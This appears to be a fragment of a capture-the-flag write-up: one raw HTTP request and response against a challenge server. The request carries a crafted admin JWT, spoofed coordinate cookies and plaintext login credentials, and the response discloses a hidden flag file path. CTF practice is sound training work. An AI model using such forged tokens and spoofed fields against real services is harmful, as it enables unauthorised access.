 POST /check.php HTTP/1.1
Host: 106.55.154.252:2019
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://106.55.154.252:2019
Connection: close
Referer: http://106.55.154.252:2019/fail.php
Cookie: x=104.07274727; y=30.57899372
Upgrade-Insecure-Requests: 1
JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0aW1lIjoiMjAxOSIsIm5hbWUiOiJhZG1p
biJ9.WInN2vLaV6NMMsfu-6-foUOZ8trV9Ll2RsZ_gGd8Idk
username=liubo&password=renminyishujia
HTTP/1.1 200 OK
Date: Fri, 22 Oct 2021 15:38:16 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.1.33
Content-Length: 53
Connection: close
Content-Type: text/html; charset=UTF-8
fffffffffffffffffffffffffffffffflaggggu9821347981.php